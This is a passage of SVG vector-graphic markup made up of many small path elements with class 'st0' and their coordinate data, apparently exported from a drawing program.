		<path class="st0" d="M88.8,53.6c0,0,0.1,0,0.1,0c0-0.2,0-0.3,0-0.5c0,0,0,0-0.1,0C88.8,53.3,88.8,53.5,88.8,53.6z"/>
		<path class="st0" d="M68.7,46.1C68.7,46.1,68.7,46.1,68.7,46.1c0.1-0.2,0.1-0.4,0.1-0.6c0,0,0,0-0.1,0
			C68.7,45.7,68.7,45.9,68.7,46.1z"/>
		<path class="st0" d="M84,54.2c-0.2,0.3-0.3,0.4-0.1,0.6C84,54.7,84,54.4,84,54.2z"/>
		<path class="st0" d="M84,68.3c0-0.3,0-0.6,0-0.9C83.8,67.5,83.8,68.2,84,68.3z"/>
		<path class="st0" d="M76.1,32c0-0.1,0-0.3,0-0.4c0,0-0.1,0-0.1,0c0,0.2,0,0.3,0,0.5C76,32,76,32,76.1,32z"/>
		<path class="st0" d="M76.1,32.7C76.1,32.7,76.1,32.7,76.1,32.7c-0.1-0.1-0.1-0.2-0.2-0.4c0,0.3,0,0.6-0.1,0.9
			C76,33.1,76.1,32.8,76.1,32.7z"/>
		<path class="st0" d="M75.7,34.2c0,0.2,0,0.4,0,0.6c0,0,0,0.1,0.1,0.1c0-0.3,0-0.5,0-0.7C75.9,34.2,75.8,34.2,75.7,34.2
			C75.8,34.2,75.7,34.2,75.7,34.2z"/>
		<path class="st0" d="M77.1,41.6c0-0.2,0-0.4,0-0.5c0,0,0,0-0.1,0c0,0-0.1,0.1-0.1,0.1C77,41.3,77,41.4,77.1,41.6
			C77.1,41.6,77.1,41.6,77.1,41.6z"/>
		<path class="st0" d="M76.1,51.1c0,0.1,0,0.2,0,0.3c0,0.1,0,0.2,0,0.3c0,0,0,0,0.1,0c0-0.6,0.1-1.2,0.1-1.8c0,0-0.1,0-0.1,0
			c0,0.1-0.1,0.3-0.1,0.4C76,50.5,76.1,50.8,76.1,51.1z"/>
		<path class="st0" d="M77,42.7c-0.1-0.1-0.2-0.2-0.3-0.4c0,0.2-0.1,0.3-0.1,0.5c0.1,0,0.2,0.1,0.4,0.1C76.9,42.9,77,42.8,77,42.7z"
			/>
		<path class="st0" d="M76,65.3c-0.1,0-0.2,0-0.2,0c0,0-0.1,0.1-0.1,0.1c0,0,0,0,0,0C75.8,65.3,75.9,65.3,76,65.3
			C76,65.3,76,65.3,76,65.3z"/>
		<path class="st0" d="M77.3,51.2C77.3,51.2,77.3,51.2,77.3,51.2c-0.1,0.2-0.3,0.4-0.1,0.6c0,0,0,0.1,0,0.1
			c-0.2,0.2-0.2,0.4-0.1,0.7c0-0.3,0-0.5,0.3-0.5C77.4,51.8,77.4,51.5,77.3,51.2z"/>
		<path class="st0" d="M75.7,45.5C75.8,45.5,75.8,45.4,75.7,45.5c0.1-0.3,0.1-0.6,0.1-0.8c0,0,0,0,0,0c0,0.1-0.1,0.1-0.1,0.2
			c0,0.2,0,0.3,0,0.5C75.6,45.3,75.6,45.4,75.7,45.5C75.7,45.5,75.7,45.5,75.7,45.5z"/>
		<path class="st0" d="M74.7,38.9C74.7,38.8,74.7,38.8,74.7,38.9c0-0.1,0-0.2,0-0.3c0,0,0-0.1,0.1-0.1c0-0.3,0.1-0.6,0.1-1
			c0-0.2,0.1-0.3,0.1-0.5c0-0.4,0-0.8,0-1.2c0,0-0.1,0-0.1,0c-0.1,1.1-0.2,2.2-0.3,3.4C74.6,39.1,74.6,39,74.7,38.9z"/>
		<path class="st0" d="M78.2,30c0.1-0.6,0-1.1-0.1-1.7C78,28.6,78.1,29.7,78.2,30z"/>
		<path class="st0" d="M76.4,54.2C76.4,54.2,76.4,54.2,76.4,54.2c-0.1,0.1-0.1,0.2-0.1,0.4c0.1,0,0.2-0.1,0.2-0.1
			C76.5,54.4,76.5,54.3,76.4,54.2z"/>
		<path class="st0" d="M76.1,68.2C76.1,68.8,76,69.4,76,70c0,0,0,0,0.1,0C76.3,69.7,76.4,68.4,76.1,68.2z"/>
		<path class="st0" d="M76.3,66.4c0-0.1,0-0.1,0-0.2c0,0-0.1,0-0.1,0.1c0,0.1,0,0.1-0.1,0.2C76.2,66.5,76.3,66.4,76.3,66.4z"/>
		<path class="st0" d="M75,65.3c0.2-0.2,0.2-1,0.1-1.2C75,64.5,74.9,64.9,75,65.3z"/>
		<path class="st0" d="M74.4,60.8c-0.1,0-0.2,0-0.2,0c0,0-0.1,0-0.1,0c0,0.3,0,0.7,0,1.1c0.1-0.1,0.2-0.2,0.2-0.3
			c0.2-0.2,0.3-0.4,0.3-0.7C74.7,60.8,74.6,60.8,74.4,60.8z"/>
		<path class="st0" d="M74.3,71.9c0,0.1,0.1,0.1,0.1,0.1c0,0,0,0,0.1,0c0-0.3,0-0.6-0.1-0.9C74.3,71.1,74.2,71.5,74.3,71.9z"/>
		<path class="st0" d="M75.3,60.8c0-0.1,0-0.2,0-0.3c0-0.2,0-0.4,0-0.6c0,0,0,0-0.1,0c0,0.2,0,0.4-0.1,0.5c-0.1,0.2,0,0.3,0,0.5
			c0,0,0.1,0.1,0.2,0.1C75.2,60.9,75.3,60.9,75.3,60.8z"/>
		<path class="st0" d="M74.2,55C74.2,55,74.2,55,74.2,55c-0.2,0-0.3-0.1-0.3-0.3c0.1-0.2,0-0.5,0.1-0.7c0,0,0,0-0.1,0
			c0,0-0.1,0.1-0.1,0.1c-0.1,0.7,0,1.4,0.1,2.1c0.1-0.3,0.1-0.7,0.2-1C74.2,55.2,74.2,55.1,74.2,55z"/>
		<path class="st0" d="M78.3,44.5c-0.1,0.1-0.2,0.2-0.2,0.2c0,0.3,0,0.6,0,0.9c0,0,0,0,0.1,0c0-0.1,0.1-0.2,0.1-0.3
			c0-0.2-0.1-0.5,0.1-0.7C78.3,44.6,78.3,44.6,78.3,44.5z"/>
		<path class="st0" d="M78.6,39.4c0-0.1,0-0.2,0.1-0.2c0.1-0.2,0-0.4,0-0.6c-0.1,0.2-0.1,0.4-0.2,0.5c-0.1,0.1-0.1,0.3-0.1,0.4
			c0,0,0,0.1,0.1,0.1C78.5,39.5,78.6,39.4,78.6,39.4z"/>
		<path class="st0" d="M76.4,72.1c0,0.2,0.1,0.3,0.1,0.5c0-0.1,0-0.1,0.1-0.2c0,0,0.1-0.1,0.1-0.1c0-0.2-0.1-0.3-0.1-0.5
			C76.3,71.8,76.3,71.9,76.4,72.1z"/>
		<path class="st0" d="M74.3,56.9C74,57.1,74,57.3,74,57.6c0,0.3,0,0.5,0.3,0.7C74.3,57.8,74.3,57.3,74.3,56.9z"/>
		<path class="st0" d="M77.3,61.8C77.2,61.8,77.2,61.9,77.3,61.8c-0.1,0.2-0.1,0.4-0.1,0.5c0.1,0,0.1,0,0.2,0c0-0.1,0-0.2,0-0.2
			c0-0.1,0-0.1,0-0.2C77.4,61.9,77.3,61.9,77.3,61.8z"/>
		<path class="st0" d="M77.3,61.2c0-0.4,0-0.7,0-1.1c0,0,0-0.1,0-0.2c-0.1,0.5-0.1,1-0.2,1.4C77.3,61.4,77.3,61.4,77.3,61.2z"/>
		<path class="st0" d="M76.2,61.6c-0.6,0.8-0.6,1.7-0.5,2.6c0,0,0,0,0-0.1c0-0.3,0.1-0.5,0.1-0.8c0-0.3,0.1-0.5,0.2-0.8
			c0-0.2,0.1-0.3,0.3-0.4c0,0,0.1-0.1,0.1-0.1C76.4,61.8,76.2,61.7,76.2,61.6z"/>
		<path class="st0" d="M77.1,54.7c0.1,0.3,0.2,0.5,0.2,0.8C77.4,55.3,77.3,54.8,77.1,54.7z"/>
		<path class="st0" d="M75.4,43.5c0,0.2-0.1,0.3-0.1,0.5c0,0,0,0.1,0.1,0.1c0.1,0,0.3,0,0.4,0.1C75.8,43.6,75.8,43.6,75.4,43.5z"/>
		<path class="st0" d="M75.4,51.5c0,0,0-0.1,0-0.1C75.4,51.4,75.4,51.5,75.4,51.5C75.4,51.5,75.4,51.5,75.4,51.5z"/>
		<path class="st0" d="M75.4,51.5c0,0.2-0.1,0.3-0.1,0.4c0-0.1,0-0.2,0.1-0.3C75.4,51.6,75.4,51.6,75.4,51.5z"/>
		<path class="st0" d="M78.1,56.7c-0.2,0.2-0.4,3.8-0.2,4c0-0.2,0-0.4,0.1-0.6c0.1-0.6,0.1-1.1,0.2-1.7c0-0.4,0.1-0.9,0.1-1.3
			C78.1,56.9,78.1,56.8,78.1,56.7z"/>
		<path class="st0" d="M84,66c0-0.5-0.1-1.1-0.1-1.6c0,0,0,0,0,0c0,0.1-0.1,0.2-0.1,0.3c0,0.3,0,0.7,0,1C83.6,66,83.6,66,84,66z"/>
		<path class="st0" d="M89.8,67.5C89.8,67.5,89.9,67.5,89.8,67.5c0.1-0.2,0.1-0.3,0.1-0.5c-0.1,0-0.2,0.1-0.2,0.1
			C89.7,67.2,89.8,67.4,89.8,67.5z"/>
		<path class="st0" d="M90,41.3C90,41.3,90,41.3,90,41.3c0.3-0.3,0.3-0.9,0.2-1.2C90.1,40.5,90,40.9,90,41.3z"/>
		<path class="st0" d="M89.5,66.4c0.1-0.2,0.1-0.3,0.1-0.4c0-0.1,0-0.2,0-0.4c-0.1,0.1-0.1,0.2-0.2,0.3
			C89.4,66.1,89.4,66.3,89.5,66.4z"/>
		<path class="st0" d="M83,54.3C83,54.3,83.1,54.3,83,54.3c0.1-0.3,0.1-0.6,0.1-0.9c0-0.2-0.1-0.3-0.1-0.5c0-0.3-0.1-0.7-0.1-1
			c0-0.1,0-0.2,0-0.3c0,0,0-0.1,0-0.1c0,0-0.1,0-0.1,0c0,0-0.1,0.1-0.1,0.1c-0.1,0.6-0.1,1.3,0,1.9C82.9,53.8,83,54,83,54.3z"/>
		<path class="st0" d="M83.1,72.2C83.1,72.2,83,72.2,83.1,72.2c0,0.7-0.2,1.5,0,2.2c0.1-0.4,0.1-0.8,0.1-1.2c0-0.3,0-0.6,0-0.8
			C83.2,72.3,83.1,72.2,83.1,72.2z"/>
		<path class="st0" d="M83.1,75.4c-0.2,0.2-0.2,0.3-0.1,0.5C83.1,75.7,83.1,75.6,83.1,75.4z"/>
		<path class="st0" d="M89.2,63.1c0.1,0,0.1,0,0.1-0.1c0-0.2,0-0.3,0-0.5c0,0,0,0,0,0c0,0,0-0.1,0-0.1c0-0.1-0.1-0.1-0.1-0.1
			c0,0.1-0.1,0.1-0.1,0.2c0,0.2,0,0.4,0,0.6C89.1,63,89.2,63,89.2,63.1z"/>
		<path class="st0" d="M88.9,39c-0.2,0.2,0.1,0.4,0,0.6C89.1,39.4,89,39.1,88.9,39z"/>
		<path class="st0" d="M89,33.2c-0.1,0.2-0.1,0.3-0.1,0.5C89.1,33.5,89.2,33.4,89,33.2z"/>
		<path class="st0" d="M75.4,51.5c-0.1,0.5-0.1,1-0.1,1.5c0,0,0,0-0.1,0.1c0,0.1,0.1,0.2,0.1,0.3C75.5,52.8,75.6,52.2,75.4,51.5z"/>
		<path class="st0" d="M89.7,34.7C89.7,34.7,89.8,34.7,89.7,34.7c0.1-0.1,0-0.2,0-0.3c0,0,0,0.1-0.1,0.1
			C89.7,34.6,89.7,34.7,89.7,34.7z"/>
		<path class="st0" d="M81.8,70.1C81.8,70.1,81.7,70.1,81.8,70.1c-0.1,0.2-0.2,0.3-0.2,0.5c0.1,0,0.2,0,0.3,0
			C81.9,70.4,81.8,70.2,81.8,70.1z"/>
		<path class="st0" d="M90.1,35.1C90.1,35.1,90.2,35.1,90.1,35.1c0-0.4,0.2-0.8-0.1-1.1C90,34.4,90.1,34.8,90.1,35.1z"/>
		<path class="st0" d="M90,36.5c0.2-0.1,0.2-0.1,0.1-0.5C90.1,36.2,90.1,36.4,90,36.5z"/>
		<path class="st0" d="M88.7,57.9c0,0.5,0,0.9,0,1.3c0,0,0.1,0,0.1,0c0-0.9,0.3-1.8,0-2.7c0,0-0.1,0-0.1,0
			C88.6,57,88.7,57.4,88.7,57.9z"/>
		<path class="st0" d="M54.9,44.3c0.1,0.3,0.2,0.4,0.4,0.4C55.2,44.5,55,44.4,54.9,44.3C54.9,44.3,54.9,44.3,54.9,44.3z"/>
		<path class="st0" d="M79,47.6C79,47.6,79,47.6,79,47.6C79,47.8,79,47.9,79,48.1c0,0,0,0,0.1,0C79,47.9,79,47.8,79,47.6z"/>
		<path class="st0" d="M53.3,44.7c0-0.1,0.1-0.2,0.1-0.3c0,0,0,0-0.1,0c-0.1,0.1-0.1,0.1-0.2,0.2c0,0,0,0.1,0,0.1
			C53.3,44.8,53.3,44.8,53.3,44.7z"/>
		<path class="st0" d="M75.5,75.2c0,0.1,0.1,0.1,0.1,0.1c0,0,0,0,0,0c0,0,0-0.1,0-0.1c-0.1-0.3-0.2-0.7-0.3-1c0,0,0,0-0.1,0
			C75.4,74.6,75.4,74.9,75.5,75.2z"/>
		<path class="st0" d="M75.3,72.2c0.2-0.1,0.3-0.5,0-0.7C75.3,71.7,75.3,71.9,75.3,72.2z"/>
		<path class="st0" d="M77.4,72.3c0,0.1,0.1,0.1,0.1,0.2c0-0.1,0-0.3-0.1-0.4C77.4,72.2,77.4,72.2,77.4,72.3z"/>
		<path class="st0" d="M52.2,47.5c0.1-0.2,0.1-0.5,0.2-0.8C52.2,47,52.2,47.3,52.2,47.5z"/>
		<path class="st0" d="M51.6,56.1c0.1,0.2-0.1,0.5,0,0.7c0,0,0,0,0.1,0c0-0.2,0.1-0.4,0.1-0.6C51.8,56.1,51.7,56.1,51.6,56.1
			C51.7,56,51.6,56,51.6,56.1z"/>
		<path class="st0" d="M50.8,54.5c0,0.3,0.1,0.8,0.1,0.8C51,55.1,51.1,54.8,50.8,54.5z"/>
		<path class="st0" d="M51.7,45.8C51.7,45.8,51.7,45.8,51.7,45.8c-0.2,0.2-0.4,0.4-0.6,0.7c0.1,0,0.2-0.1,0.3-0.1
			C51.5,46.2,51.6,46,51.7,45.8z"/>
		<path class="st0" d="M79.1,61.6c0.1,0.1,0.2,0.2,0.3,0.4C79.4,61.7,79.4,61.7,79.1,61.6z"/>
		<path class="st0" d="M51.6,57.4c0.2-0.2,0.2-0.3,0-0.6C51.6,57,51.6,57.2,51.6,57.4z"/>
		<path class="st0" d="M79.8,69.6c0,0.3,0,0.6,0.1,0.9C80,70.3,80,69.8,79.8,69.6z"/>
		<path class="st0" d="M51.8,58.8C51.8,58.8,51.9,58.8,51.8,58.8c0.2-0.4,0.4-0.9,0.5-1.3c0,0-0.1,0-0.1,0
			C52,57.8,52,58.3,51.8,58.8z"/>
		<path class="st0" d="M50.9,60.9C50.9,60.9,50.9,60.9,50.9,60.9c0.1-0.1,0.2-0.2,0.2-0.4c-0.1,0-0.1,0-0.2,0
			C50.9,60.7,50.9,60.8,50.9,60.9z"/>
		<path class="st0" d="M76,31.4C76,31.4,76.1,31.4,76,31.4c0.1-0.1,0.2-0.3,0.2-0.5c0,0-0.1,0-0.1,0C76.1,31,76.1,31.2,76,31.4z"/>
		<path class="st0" d="M80.8,75.6c0,0.3,0,0.6,0,0.9c0,0,0,0,0,0c0-0.2,0.1-0.4,0.1-0.6c0-0.1,0.1-0.2,0.1-0.3
			c0-0.1-0.1-0.1-0.1-0.2C80.9,75.5,80.8,75.6,80.8,75.6z"/>
		<path class="st0" d="M80.5,72.8C80.5,72.8,80.5,72.8,80.5,72.8C80.5,72.8,80.5,72.8,80.5,72.8C80.5,72.8,80.5,72.8,80.5,72.8z"/>
		<path class="st0" d="M81.3,76.9c-0.2,0.1-0.2,0.2-0.1,0.3c0.1,0,0.1-0.1,0.2-0.1C81.4,77.1,81.4,77,81.3,76.9z"/>
		<path class="st0" d="M79.2,81.2c0.3,0.5,0.3,0.5,0.8,0.4C79.7,81.4,79.6,81.1,79.2,81.2z"/>
		<path class="st0" d="M82.4,77.7c0,0.3,0,0.4,0.2,0.6C82.6,78.1,82.5,77.9,82.4,77.7C82.5,77.7,82.4,77.7,82.4,77.7z"/>
		<path class="st0" d="M81.7,78.9C81.7,78.9,81.6,78.9,81.7,78.9c0.1,0.5,0.2,1,0.4,1.5c0,0,0.1,0,0.1,0c0,0,0,0,0-0.1
			c-0.1-0.4-0.2-0.8-0.3-1.2C81.8,79,81.7,78.9,81.7,78.9z"/>
		<path class="st0" d="M81.2,80c0.1,0.2,0.1,0.3,0.2,0.5c0,0,0.1,0,0.1,0C81.4,80.3,81.4,80.1,81.2,80C81.3,80,81.3,80,81.2,80z"/>
		<path class="st0" d="M85,58.5c-0.1,0.4-0.1,0.8-0.2,1.2c0,0,0.1,0,0.1,0c0.1-0.4,0.2-0.8,0.2-1.2C85.1,58.5,85,58.5,85,58.5z"/>
		<path class="st0" d="M84.7,61.4c0,0.1,0,0.2,0,0.3c0,0.1,0,0.2-0.1,0.3c0.2-0.3,0.4-0.5,0.2-0.9C84.7,61.2,84.7,61.3,84.7,61.4z"
			/>
		<path class="st0" d="M83.1,81.8c-0.1-0.2-0.1-0.5-0.2-0.7C82.7,81.3,82.8,81.7,83.1,81.8z"/>
		<path class="st0" d="M84.2,38.5C84.3,38.5,84.3,38.5,84.2,38.5c0.1-0.4,0.1-0.6,0.1-0.9c0,0,0,0,0,0c0,0,0,0.1-0.1,0.1
			c0,0.2-0.1,0.4-0.1,0.6C84.2,38.4,84.2,38.5,84.2,38.5z"/>
		<path class="st0" d="M78.4,64.1c-0.1,0.4-0.3,0.7-0.4,1.1c0,0,0.1,0,0.1,0.1c0.1-0.2,0.2-0.3,0.3-0.5c0.1-0.1,0.1-0.3,0.1-0.4
			C78.5,64.3,78.5,64.2,78.4,64.1C78.5,64.1,78.4,64.1,78.4,64.1z"/>
		<path class="st0" d="M78.5,51.5c-0.2,0.2-0.1,0.6,0.2,0.7C78.6,51.9,78.5,51.7,78.5,51.5z"/>
		<path class="st0" d="M78.7,74.6C78.7,74.6,78.7,74.6,78.7,74.6c-0.1,0.2-0.1,0.5-0.1,0.8C79,75,79,75,78.7,74.6z"/>
		<path class="st0" d="M78.3,80.3c0-0.3-0.3-0.5-0.5-0.7C77.8,79.9,78,80.2,78.3,80.3z"/>
		<path class="st0" d="M85.2,65.9c0.2-0.6,0.3-2.5,0.1-2.7C85.2,64.1,85.2,65,85.2,65.9z"/>
		<path class="st0" d="M85.4,37.2c0,0.5-0.1,1-0.1,1.5c0-0.1,0-0.2,0.1-0.3c0,0.1,0,0.3,0,0.4C85.4,38.3,85.4,37.8,85.4,37.2
			C85.5,37.2,85.4,37.2,85.4,37.2z"/>
		<path class="st0" d="M85.5,35.9c0-0.2,0-0.4,0-0.6C85.4,35.8,85.4,35.8,85.5,35.9z"/>
		<path class="st0" d="M83.7,41.3C83.7,41.3,83.6,41.3,83.7,41.3c-0.1,0.3-0.1,0.5-0.1,0.8c0,0.3,0,0.5-0.1,0.8c0,0,0.1,0,0.1,0
			C83.6,42.4,83.7,41.9,83.7,41.3z"/>
		<path class="st0" d="M84,53.3c-0.1,0-0.2,0-0.3,0c0,0.1,0,0.3,0,0.4c0.2,0,0.3,0,0.4-0.1C84,53.5,84,53.4,84,53.3z"/>
		<path class="st0" d="M83.5,29.7c-0.1,0.4-0.1,0.8-0.2,1.2C83.7,30.6,83.7,30.2,83.5,29.7z"/>
		<path class="st0" d="M79,52.7c0,0.2,0,0.3,0.1,0.4C79.3,53,79.3,53,79,52.7z"/>
		<path class="st0" d="M83.5,77.8c-0.1-0.2-0.1-0.5-0.1-0.7c-0.1,0.1,0,0.3-0.1,0.4c-0.2,0.2-0.1,0.4,0,0.6c0.1,0.2,0.2,0.3,0.3,0.5
			c0,0,0.1,0,0.1,0c0-0.1,0-0.2,0-0.4C83.6,78.1,83.5,77.9,83.5,77.8z"/>
		<path class="st0" d="M83.7,41c0-0.2,0-0.4,0-0.6c0-0.1,0-0.3-0.2-0.2c-0.2,0.1-0.1,0.3-0.1,0.5c0,0.1,0,0.2,0,0.2
			C83.5,40.9,83.6,41,83.7,41z"/>
		<path class="st0" d="M87.6,80.2c0,0.2,0,0.5,0,0.7c0,0.2-0.1,0.3-0.3,0.4c0.1,0,0.2,0,0.2,0.1c0.1,0.1,0.2,0.1,0.2-0.1
			c0-0.2,0.1-0.5,0.1-0.7c0.1-0.4,0.2-0.7,0-1C87.5,79.7,87.6,80,87.6,80.2z"/>
		<path class="st0" d="M84.6,54.6c-0.2,0.4-0.2,0.8-0.2,1.3c0,0,0.1,0,0.1,0c0.1-0.3,0.2-0.6,0.3-0.9C84.9,54.8,84.8,54.7,84.6,54.6
			z"/>
		<path class="st0" d="M88,72.9C88,72.9,88,72.9,88,72.9c0.1,0.2,0.1,0.3,0.2,0.5C88.3,72.9,88.3,72.9,88,72.9z"/>
		<path class="st0" d="M86.1,81.9c-0.1-0.2-0.1-0.4-0.2-0.6C85.9,81.6,85.9,81.8,86.1,81.9z"/>
		<path class="st0" d="M86,53.1c-0.1,0-0.3,0-0.4,0c0,0.1,0,0.3-0.1,0.4C86,53.4,86,53.4,86,53.1z"/>
		<path class="st0" d="M88.3,81.3c-0.1,0.3,0.1,0.4,0.2,0.7c0-0.5,0.1-0.9,0.1-1.4c0,0,0,0-0.1,0C88.4,80.8,88.4,81,88.3,81.3z"/>
		<path class="st0" d="M88.9,76.1c-0.1,0.3-0.1,0.6-0.2,0.9c0,0.3-0.1,0.5-0.1,0.8c0,0.5,0,1,0,1.4c0,0.1,0.1,0.1,0.1,0.2
			c0,0,0,0,0.1,0c0.2-1.3,0.3-2.5,0.5-3.8c0,0,0,0-0.1,0C89,75.8,88.9,75.9,88.9,76.1z"/>
		<path class="st0" d="M84,60.6c0,0.4-0.2,0.7-0.1,1.1C84.2,61.4,84,61,84,60.6z"/>
		<path class="st0" d="M81.7,75.6c0.3-0.2,0.3-0.4,0.1-0.6C81.7,75.1,81.7,75.4,81.7,75.6z"/>
		<path class="st0" d="M82.2,60.2C82.2,60.2,82.1,60.2,82.2,60.2c-0.1,0.5-0.1,1-0.1,1.4C82.3,61.4,82.4,61,82.2,60.2z"/>
		<path class="st0" d="M82.2,56.5c0,0.5,0,1,0,1.5C82.4,57.8,82.4,57,82.2,56.5C82.2,56.5,82.2,56.5,82.2,56.5z"/>
		<path class="st0" d="M84.2,40.6C84.2,40.6,84.2,40.6,84.2,40.6c-0.1,0.4-0.1,0.8-0.1,1.2c0,0,0,0,0.1,0
			C84.2,41.4,84.3,41,84.2,40.6z"/>
		<path class="st0" d="M82,50.9c0.1,0.2,0.2,0.5,0.3,0.7c0,0,0,0,0,0c0-0.3,0-0.6,0-1c-0.1,0.1-0.2,0.1-0.2,0.1
			C82,50.8,82,50.9,82,50.9z"/>
		<path class="st0" d="M83.1,35.1c0.1-0.5,0.1-1,0.2-1.4C83,34,82.9,34.9,83.1,35.1z"/>
		<path class="st0" d="M82.4,45C82.4,45,82.4,45,82.4,45c0.1-0.1,0.1-0.3,0.2-0.4c0,0-0.1,0-0.1,0C82.4,44.7,82.4,44.8,82.4,45z"/>
		<path class="st0" d="M83.1,40.5c0-0.2,0.1-0.4,0.1-0.6C83.1,39.9,83,40.3,83.1,40.5z"/>
		<path class="st0" d="M81.2,33C81.2,33,81.2,33,81.2,33c0,0.2,0,0.3,0,0.5c0,0,0,0,0.1,0c0-0.3,0-0.6,0.1-0.9c0,0,0,0-0.1,0
			C81.2,32.7,81.2,32.9,81.2,33z"/>
		<path class="st0" d="M81.1,48.9c0-0.2,0-0.4,0-0.5c0,0,0,0,0,0C81,48.6,81.1,48.7,81.1,48.9C81.1,48.9,81.1,48.9,81.1,48.9z"/>
		<path class="st0" d="M80.6,63.3c0,0.3,0,0.6,0,0.8C80.9,64,80.9,63.5,80.6,63.3z"/>
		<path class="st0" d="M81.2,59.9c0,0.2-0.2,0.3,0.1,0.5C81.3,60.2,81.4,60,81.2,59.9z"/>
		<path class="st0" d="M80.6,67.6c0-0.2,0-0.4,0-0.6C80.4,67.3,80.4,67.4,80.6,67.6z"/>
		<path class="st0" d="M80.7,55.4c0-0.1,0.1-0.3,0.1-0.4c0,0-0.1,0-0.1,0C80.7,55.2,80.6,55.3,80.7,55.4z"/>
		<path class="st0" d="M82.1,46.2c0.3-0.3,0-0.6,0.1-0.9c-0.1,0-0.1,0-0.1,0C82.1,45.6,82.1,45.9,82.1,46.2z"/>
		<path class="st0" d="M81.8,71c-0.1,0-0.2,0-0.2,0.1c0,0.4,0.1,0.7,0.1,1.1c0.1-0.2,0.1-0.4,0.2-0.6C82,71.4,82,71.1,81.8,71z"/>
		<path class="st0" d="M85.8,72.8C85.8,72.7,85.7,72.7,85.8,72.8c-0.1-0.1-0.1-0.1-0.1-0.1c0,0.2,0.1,0.4,0.1,0.6c0,0,0.1,0,0.1-0.1
			C85.8,73.1,85.8,72.9,85.8,72.8z"/>
		<path class="st0" d="M85.9,74.3C85.9,74.3,86,74.3,85.9,74.3C86,74.2,86,74,86,73.9c0,0,0,0,0,0c-0.1-0.1-0.1-0.2-0.2-0.3
			C85.8,73.9,85.9,74.1,85.9,74.3z"/>
		<path class="st0" d="M83.4,39.5c0-0.2,0-0.5,0-0.7C83.4,39,83.2,39.3,83.4,39.5C83.4,39.5,83.4,39.5,83.4,39.5z"/>
		<path class="st0" d="M85.5,77.3c0-0.1,0.1-0.1,0-0.2c0,0,0-0.1,0-0.1c0,0-0.1,0.1-0.1,0.1c0,0,0,0,0,0
			C85.4,77.2,85.5,77.3,85.5,77.3z"/>
		<path class="st0" d="M84,49c0,0.1,0.1,0.2,0.2,0.1c0-0.3,0-0.5-0.1-0.8c0,0,0,0-0.1,0C84,48.6,84,48.8,84,49z"/>
		<path class="st0" d="M83.9,43.4C83.9,43.4,83.9,43.4,83.9,43.4c0.1-0.4,0.1-0.7,0.1-1.1c0,0-0.1,0-0.1,0
			C83.9,42.7,83.8,43,83.9,43.4z"/>
		<path class="st0" d="M86.7,46.8C86.7,46.8,86.7,46.8,86.7,46.8c-0.1,0.3-0.1,0.5-0.1,0.8C86.9,47.4,86.7,47.1,86.7,46.8z"/>
		<path class="st0" d="M85.3,76.8c0-0.1,0.1-0.1,0.1-0.2c0-0.2,0-0.3-0.1-0.5c0-0.2,0-0.4-0.2-0.6c0,0,0,0,0,0c0,0.3,0.1,0.7,0.1,1
			C85.3,76.7,85.3,76.8,85.3,76.8z"/>
		<path class="st0" d="M84.6,39.2c0,0.7-0.1,1.5-0.1,2.2c0,0,0,0,0.1,0C84.6,40.7,84.7,39.9,84.6,39.2
			C84.6,39.2,84.6,39.2,84.6,39.2z"/>
		<path class="st0" d="M83.7,36.7C83.7,36.7,83.7,36.7,83.7,36.7c0,0.4,0,0.7,0,1.1c0,0,0,0,0.1,0c0.1-0.1,0.1-0.2,0.1-0.3
			c0,0,0-0.1,0-0.1c0,0,0,0,0,0C83.8,37.1,83.8,36.9,83.7,36.7z"/>
		<path class="st0" d="M84.6,53.7c0.2-0.2,0.2-0.6,0.1-0.8C84.4,53.1,84.5,53.4,84.6,53.7z"/>
		<path class="st0" d="M86.5,70.7c0,0.1,0,0.3,0,0.4c0,0.1,0,0.2,0.1,0.3c0,0,0,0-0.1,0.1c0,0.1,0,0.1,0,0.2
			C86.8,71.3,86.5,71,86.5,70.7C86.6,70.7,86.5,70.7,86.5,70.7z"/>
		<path class="st0" d="M84.9,35.8c0,0.1-0.1,0.1-0.1,0.2c0,0.1-0.1,0.2-0.1,0.3c0.1,0,0.2,0,0.2,0C84.9,36.1,85,35.9,84.9,35.8
			C85,35.8,84.9,35.8,84.9,35.8z"/>
		<path class="st0" d="M85.5,70.4c0.1,0,0.2,0,0.2-0.1c0-0.2,0-0.3,0-0.4c-0.1,0.1-0.1,0.2-0.2,0.3C85.6,70.3,85.5,70.3,85.5,70.4z"
			/>
		<path class="st0" d="M69.3,81.3c0.5,0.1,1,0.1,1.4,0.2c0,0,0,0,0-0.1C70.3,81.3,69.8,81.3,69.3,81.3z"/>
		<path class="st0" d="M45,34.8C45.1,34.8,45.1,34.8,45,34.8c0.1,0,0.1-0.1,0.1-0.1c0-0.1,0-0.3-0.1-0.4c-0.1-0.2-0.2-0.3-0.4-0.1
			c0.1,0.1,0.1,0.3,0.3,0.4C45.1,34.6,45.1,34.7,45,34.8z"/>
		<path class="st0" d="M45.1,30.3c-0.1-0.1-0.1-0.3-0.2-0.4c0,0,0,0-0.1,0c0.1,0.1,0,0.3,0.1,0.5C45,30.4,45,30.3,45.1,30.3z"/>
		<path class="st0" d="M45.9,35.8c-0.1,0.2-0.1,1.1,0.1,1.2C45.9,36.6,45.9,36.2,45.9,35.8z"/>
		<path class="st0" d="M44,43.2c0-0.3-0.1-0.5-0.1-0.8c0,0,0,0-0.1,0C43.8,42.6,43.9,42.9,44,43.2C44,43.2,44,43.2,44,43.2z"/>
		<path class="st0" d="M49,56.7c0.3-0.2,0.1-0.3,0-0.5C49,56.4,49,56.5,49,56.7z"/>
		<path class="st0" d="M41.5,42.2c0-0.2-0.1-0.4-0.1-0.6C41.5,42.2,41.5,42.2,41.5,42.2z"/>
		<path class="st0" d="M41.8,41c0-0.2,0-0.4-0.1-0.5c0,0-0.1,0-0.1,0C41.7,40.7,41.7,40.9,41.8,41C41.7,41,41.7,41,41.8,41z"/>
		<path class="st0" d="M42.1,45.3c-0.2,0.2,0,0.4,0,0.6C42.2,45.7,42.2,45.5,42.1,45.3z"/>
		<path class="st0" d="M43.7,53.6c-0.1-0.1-0.1-0.1-0.2-0.2c0.1,0,0.1,0,0.2,0.1c0-0.1,0-0.2,0-0.3c0-0.1,0-0.2,0-0.2
			c0-0.3-0.1-0.5-0.1-0.8c0-0.2,0-0.3,0-0.5c0-0.3-0.1-0.4-0.4-0.4c0.1,0.8,0.2,1.7,0.3,2.6C43.6,53.8,43.7,53.7,43.7,53.6z"/>
		<path class="st0" d="M48.6,55c0.1,0,0.1,0.1,0.2,0.1c0,0,0.1-0.1,0.1-0.1c0,0-0.1-0.1-0.1-0.1C48.7,54.9,48.7,55,48.6,55z"/>
